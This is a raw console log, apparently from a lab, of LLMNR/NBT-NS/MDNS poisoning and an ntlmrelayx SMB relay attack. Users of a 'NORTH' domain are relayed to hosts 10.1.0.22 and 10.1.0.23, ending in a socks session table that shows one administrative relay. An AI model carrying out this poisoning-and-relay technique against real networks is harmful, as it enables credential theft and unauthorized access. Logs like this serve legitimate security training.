 [*] [NBT-NS] Poisoned answer sent to 10.1.0.11 for name MEREN (service: File Server)
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Meren.local
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Meren
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Meren.local
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Meren
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Meren.local
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Meren.local
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Meren
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Meren
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Bravos
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Bravos
[*] Authenticating against smb://10.1.0.22 as NORTH/EDDARD.STARK SUCCEED
[*] Relay connection for NORTH/EDDARD.STARK at 10.1.0.22(445) already exists. Discarding
[*] All targets processed!
[*] SMBD-Thread-25 (process_request_thread): Connection from NORTH/EDDARD.STARK@10.1.0.11 controlled, but there are no more targets left!
[*] Received connection from NORTH/robb.stark at WINTERFELL, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-26 (process_request_thread): Connection from NORTH/ROBB.STARK@10.1.0.11 controlled, attacking target smb://10.1.0.23
[*] Authenticating against smb://10.1.0.23 as NORTH/ROBB.STARK SUCCEED
[*] Relay connection for NORTH/ROBB.STARK at 10.1.0.23(445) already exists. Discarding
[]
[*] SMBD-Thread-26 (process_request_thread): Connection from NORTH/ROBB.STARK@10.1.0.11 controlled, attacking target smb://10.1.0.22
[*] Authenticating against smb://10.1.0.22 as NORTH/ROBB.STARK SUCCEED
[*] Relay connection for NORTH/ROBB.STARK at 10.1.0.22(445) already exists. Discarding
[*] All targets processed!
[*] SMBD-Thread-26 (process_request_thread): Connection from NORTH/ROBB.STARK@10.1.0.11 controlled, but there are no more targets left!
[*] Received connection from NORTH/robb.stark at WINTERFELL, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-27 (process_request_thread): Connection from NORTH/ROBB.STARK@10.1.0.11 controlled, attacking target smb://10.1.0.23
[*] Authenticating against smb://10.1.0.23 as NORTH/ROBB.STARK SUCCEED
[*] Relay connection for NORTH/ROBB.STARK at 10.1.0.23(445) already exists. Discarding
[]
[*] SMBD-Thread-27 (process_request_thread): Connection from NORTH/ROBB.STARK@10.1.0.11 controlled, attacking target smb://10.1.0.22
[*] Authenticating against smb://10.1.0.22 as NORTH/ROBB.STARK SUCCEED
[*] Relay connection for NORTH/ROBB.STARK at 10.1.0.22(445) already exists. Discarding
[*] All targets processed!
[*] SMBD-Thread-27 (process_request_thread): Connection from NORTH/ROBB.STARK@10.1.0.11 controlled, but there are no more targets left!
[*] Received connection from NORTH/robb.stark at WINTERFELL, connection will be relayed after re-authentication
ntlmrelayx> socks
Protocol  Target     Username            AdminStatus  Port
--------  ---------  ------------------  -----------  ----
SMB       10.1.0.23  NORTH/ROBB.STARK    FALSE        445
SMB       10.1.0.23  NORTH/EDDARD.STARK  FALSE        445
SMB       10.1.0.22  NORTH/ROBB.STARK    FALSE        445
SMB       10.1.0.22  NORTH/EDDARD.STARK  TRUE         445
ntlmrelayx>